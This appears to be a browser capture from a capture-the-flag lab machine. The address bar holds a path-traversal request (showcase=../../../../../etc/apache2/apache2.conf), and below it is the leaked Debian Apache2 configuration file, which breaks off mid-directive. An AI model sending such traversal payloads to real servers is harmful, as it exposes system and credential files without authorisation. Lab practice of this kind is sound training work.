 不安全 | 192.168.31.202/home.php?showcase=../../../../../etc/apache2/apache2.conf
应用 BUUCTF hackNos - Rah...
# This is the main Apache server configuration file. It contains the # configuration directives that give the server its instructions. # See http://httpd.apache.org/docs/2.4/
for detailed information about # the directives and /usr/share/doc/apache2/README.Debian about Debian specific # hints. # # # Summary of how the Apache 2
configuration works in Debian: # The Apache 2 web server configuration in Debian is quite different to # upstream's suggested way to configure the web server. This is
because Debian's # default Apache2 installation attempts to make adding and removing modules, # virtual hosts, and extra configuration directives as flexible as
possible, in # order to make automating the changes and administering the server as easy as # possible. # It is split into several files forming the configuration hierarchy
outlined # below, all located in the /etc/apache2/ directory: # # /etc/apache2/ # |-- apache2.conf # | `-- ports.conf # |-- mods-enabled # | |-- *.load # | `-- *.conf # |-- conf-
enabled # | `-- *.conf # `-- sites-enabled # `-- *.conf # # # * apache2.conf is the main configuration file (this file). It puts the pieces # together by including all remaining
configuration files when starting up the # web server. # # * ports.conf is always included from the main configuration file. It is # supposed to determine listening ports
for incoming connections which can be # customized anytime. # # * Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ # directories contain
particular configuration snippets which manage modules, # global configuration fragments, or virtual host configurations, # respectively. # # They are activated by
symlinking available configuration files from their # respective *-available/ counterparts. These should be managed by using our # helpers a2enmod/a2dismod,
a2ensite/a2dissite and a2enconf/a2disconf. See # their respective man pages for detailed information. # # * The binary is called apache2. Due to the use of environment
variables, in # the default configuration, apache2 needs to be started/stopped with # /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not # work
with the default configuration. # Global configuration # # # ServerRoot: The top of the directory tree under which the server's # configuration, error, and log files are
kept. # # NOTE! If you intend to place this on an NFS (or otherwise network) # mounted filesystem then please read the Mutex documentation (available # at ); # you
will save yourself a lot of trouble. # # Do NOT add a slash at the end of the directory path. # #ServerRoot "/etc/apache2" # # The accept serialization lock file MUST
BE STORED ON A LOCAL DISK. # Mutex file:${APACHE_LOCK_DIR} default # # PidFile: The file in which the server should record its process # identification
number when it starts. # This needs to be set in /etc/apache2/envvars # PidFile ${APACHE_PID_FILE} # # Timeout: The number of seconds before receives and sends
time out. # Timeout 300 # # KeepAlive: Whether or not to allow persistent connections (more than # one request per connection). Set to "Off" to deactivate. #
KeepAlive On # # MaxKeepAliveRequests: The maximum number of requests to allow # during a persistent connection. Set to 0 to allow an unlimited amount. # We
recommend you leave this number high, for maximum performance. # MaxKeepAliveRequests 100 # # KeepAliveTimeout: Number of seconds to wait for the next
request from the # same client on the same connection. # KeepAliveTimeout 5 # These need to be set in /etc/apache2/envvars User ${APACHE_RUN_USER} Group